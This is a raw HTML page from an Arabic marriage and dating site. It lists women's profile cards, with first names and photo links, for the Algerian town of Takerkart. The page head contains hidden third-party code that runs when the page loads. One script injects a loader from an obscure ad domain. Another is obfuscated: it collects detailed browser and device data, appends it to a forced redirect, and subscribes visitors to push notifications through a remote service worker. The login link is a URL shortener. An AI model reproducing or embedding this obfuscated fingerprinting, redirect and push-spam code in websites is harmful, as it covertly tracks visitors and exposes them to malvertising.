

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zawajspace.com/algeria/Takerkart/
body_size: 4951
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و الحب و التعارف من takerkart-الجزائر 2026 مجانا</title>
<meta name="og:title" content="بنات للزواج و الحب و التعارف من takerkart-الجزائر 2026 مجانا">
<meta property="og:image" content="https://www.zawajspace.com/medias/4qc3lafap7/qghcimap9.jpg">
<meta property="og:url" content="https://www.zawajspace.com/algeria/Takerkart/">
<meta property="og:site_name" content="موقع مساحة زواج">
<meta property="og:type" content="website">
<meta name="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من الجزائر(takerkart) ، نوفر لك العديد من البنات للتعارف مجانا في الجزائر(takerkart) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta property="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من الجزائر(takerkart) ، نوفر لك العديد من البنات للتعارف مجانا في الجزائر(takerkart) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من الجزائر(takerkart) ، نوفر لك العديد من البنات للتعارف مجانا في الجزائر(takerkart) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="name" content="موقع مساحة زواج">
<meta itemprop="image" content="https://www.zawajspace.com/medias/4qc3lafap7/qghcimap9.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و الحب و التعارف من takerkart-الجزائر 2026 مجانا">
<meta name="twitter:description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من الجزائر(takerkart) ، نوفر لك العديد من البنات للتعارف مجانا في الجزائر(takerkart) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta name="twitter:site" content="@zawajspace">
<meta name="twitter:creator" content="@zawajspace">
<meta name="twitter:image:src" content="https://www.zawajspace.com/medias/4qc3lafap7/qghcimap9.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://www.zawajspace.com/algeria/Takerkart/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOADS --><!-- START -->
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIvTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIhTps.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIkTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOADS --><!-- END -->
<!-- PUSH --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://www.zawajspace.com/assets/images/favicon.png" />
<link rel="stylesheet" type="text/css" href="https://www.zawajspace.com/assets/style.css"
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CD8R3CV');</script>
<!-- End Google Tag Manager -->
<script>
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<!-- HEADER --><!-- START -->
<div class="header">
<div class="container">
<div class="navbar px-lg-0">
<div class="float-right">
<span class="menu ml-1"><i class="fas fa-bars"></i></span>
<a href="https://www.zawajspace.com/" class="navbar-brand m-0">مساحة الزواج</a>
</div>
<div class="float-left">
<span> لديك حساب لدينا ؟</span>
<a class="btn btn-info" href="https://bit.ly/2o1jRV7">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<div class="bg-light col-12 d-none" id="countries">
<div class="container text-dark p-3">
<ul class="float-right p-0 m-0 ml-5">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/qatar/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/qatar-icon.jpg')"></span> بنات للحب و الزواج قطر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/morocco/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/morocco-icon.jpg')"></span> بنات للحب و الزواج المغرب</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/egypt/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/egypt-icon.jpg')"></span> بنات للحب و الزواج مصر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/united-arab-emirates-icon.jpg')"></span> بنات للحب و الزواج الإمارات</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/saudi-arabia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/saudi-arabia-icon.jpg')"></span> بنات للحب و الزواج السعودية</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/algeria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/algeria-icon.jpg')"></span> بنات للحب و الزواج الجزائر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/libya/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/libya-icon.jpg')"></span> بنات للحب و الزواج ليبيا</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/yemen/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/yemen-icon.jpg')"></span> بنات للحب و الزواج اليمن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/palestine/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/palestine-icon.jpg')"></span> بنات للحب و الزواج فلسطين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/bahrein/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/bahrein-icon.jpg')"></span> بنات للحب و الزواج البحرين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/tunisia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/tunisia-icon.jpg')"></span> بنات للحب و الزواج تونس</a></li>
</ul>
<ul class="float-right p-0 m-0">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/oman/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/oman-icon.jpg')"></span> بنات للحب و الزواج عمان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/kuwait/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/kuwait-icon.jpg')"></span> بنات للحب و الزواج الكويت</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/iraq/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/iraq-icon.jpg')"></span> بنات للحب و الزواج العراق</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/lebanon/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/lebanon-icon.jpg')"></span> بنات للحب و الزواج لبنان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/jordan/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/jordan-icon.jpg')"></span> بنات للحب و الزواج الأردن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/syria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/syria-icon.jpg')"></span> بنات للحب و الزواج سوريا</a></li>
</ul>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- MIDLLE_CONTENT --><!-- START -->
<div class="container">
<!-- PROFILES --><!-- START -->
<div class="content-box mt-3 p-0" id="profilesContainer">
<h1 class="headline">بنات للزواج و الحب و التعارف من takerkart-الجزائر 2026 مجانا</h1>
<div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1ft9bfv2a/" ><img src="https://www.zawajspace.com/medias/1ft9bfv2a/195l8pqe1.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1ft9bfv2a/">رانية</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/4ob0e6us74i/" ><img src="https://www.zawajspace.com/medias/4ob0e6us74i/o9dv289brb.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/4ob0e6us74i/">سارة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/7c2d8kmkab/" ><img src="https://www.zawajspace.com/medias/7c2d8kmkab/19aqcuo5sn.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/7c2d8kmkab/">إيمة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/bdifp2g9/" ><img src="https://www.zawajspace.com/medias/bdifp2g9/1vtppm72h0.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/bdifp2g9/">مروى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/3utshi6/" ><img src="https://www.zawajspace.com/medias/3utshi6/2n8a4tf9fr.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/3utshi6/">سامية</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/11bcc9l78k/" ><img src="https://www.zawajspace.com/medias/11bcc9l78k/b3t6k1bji.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/11bcc9l78k/">رحاب</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/jt2g3kgt4/" ><img src="https://www.zawajspace.com/medias/jt2g3kgt4/174v4kot8.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/jt2g3kgt4/">خلود</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1belmr18k62/" ><img src="https://www.zawajspace.com/medias/1belmr18k62/1lu51itbmmro.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1belmr18k62/">نزهة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/3v2mqka/" ><img src="https://www.zawajspace.com/medias/3v2mqka/ab09mcavr2.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/3v2mqka/">فريدة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2fi082vr1b/" ><img src="https://www.zawajspace.com/medias/2fi082vr1b/2e9qp9oi7.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2fi082vr1b/">إيمة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/28j97jt0e/" ><img src="https://www.zawajspace.com/medias/28j97jt0e/2dtlghm2l.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/28j97jt0e/">هدى</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/94m5htlgc/" ><img src="https://www.zawajspace.com/medias/94m5htlgc/1ib3lhml.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/94m5htlgc/">إلهام</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/agct3l28i/" ><img src="https://www.zawajspace.com/medias/agct3l28i/1n6e82f1d.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/agct3l28i/">بشرى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/4qc3lafap7/" ><img src="https://www.zawajspace.com/medias/4qc3lafap7/qghcimap9.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/4qc3lafap7/">هيام</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1jrke4v7ico/" ><img src="https://www.zawajspace.com/medias/1jrke4v7ico/9e90vj8fed0.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1jrke4v7ico/">فاطمة الزهراء</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/dhs42ls9joo0/" ><img src="https://www.zawajspace.com/medias/dhs42ls9joo0/1of1q1eom2.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/dhs42ls9joo0/">أميرة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/13edhvnngs18/" ><img src="https://www.zawajspace.com/medias/13edhvnngs18/5d6tvvq8s1e.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/13edhvnngs18/">سارة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/b237pqa7pb/" ><img src="https://www.zawajspace.com/medias/b237pqa7pb/1eb1fllq7ps.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/b237pqa7pb/">سارة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2o0lqbfikc/" ><img src="https://www.zawajspace.com/medias/2o0lqbfikc/2pu8b2h2ka.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2o0lqbfikc/">نجمة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1o0o28pcig/" ><img src="https://www.zawajspace.com/medias/1o0o28pcig/2gu62tf95ct00.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1o0o28pcig/">عزيزة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/Takerkart/">Takerkart</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div></div>
<!-- PROFILES --><!-- END -->
<div class="col text-center p-2">
<button class="btn btn-info col-4 col-lg-2" id="loadMore">تحميل المزيد</button>
</div>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات عربيات مستعدات للزواج</h2>
<div class="content">
<a class="tag-link" href="https://www.zawajspace.com/algeria/Bordj-Menaïel/">نساء مطلقات و فتيات عازبات للتعارف Bordj Menaïel - الجزائر</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Debdab/">بنات ونساء Debdab للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Chenoua-Plage/">بنات للزواج و التعارف من Chenoua Plage</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Bordj-Lutaud/">بنات Bordj Lutaud على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Aït-Halli/">بنات للزواج و التعارف من Aït Halli</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Colbert/">بنات ونساء Colbert للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Assiak-Bou-Adda/">بنات Assiak Bou Adda على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Ayn-az-Zån/">بنات Ayn az Zån على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Chorfa/">بنات للزواج و التعارف من Chorfa</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Cité-Boulilif/">بنات للزواج و التعارف من Cité Boulilif</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Bou-Tlelis/">نساء مطلقات و فتيات عازبات للتعارف Bou Tlelis - الجزائر</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Bir-Rabalou/">نساء مطلقات و فتيات عازبات للتعارف Bir Rabalou - الجزائر</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Bechloul/">نساء مطلقات و فتيات عازبات للتعارف Bechloul - الجزائر</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Aït-Saïd-Ou-Zeggane/">بنات Aït Saïd Ou Zeggane على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Bou-Mezouad/">بنات Bou Mezouad على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Bou-Haroun/">بنات ونساء Bou Haroun للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Bou-Sfer/">بنات ونساء Bou Sfer للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Akbouch/">بنات للزواج و التعارف من Akbouch</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Dhalaa/">نساء مطلقات و فتيات عازبات للتعارف Dhalaa - الجزائر</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Corso-Tahtani/">بنات Corso Tahtani على الواتساب</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MIDDLE_CONTENT --><!-- START -->
<!-- FOOTER --><!-- START -->
<div class="container mt-3">
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://www.zawajspace.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://www.zawajspace.com/">موقع مساحة زواج &copy; 2026</a>
</div>
</div>
</div>
<!-- FOOTER --><!-- END -->
        <!-- Let's Call Jquery Minified Version -->
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <!-- Let's Call Resumed JS Codes -->
        <script async type="text/javascript" src="https://www.zawajspace.com/assets/js/minified.js"></script>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CD8R3CV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://www.zawajspace.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://www.zawajspace.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=algeria&city=Corso-Tahtani', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e33a96690d314669855ecc7f30f5b1e5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
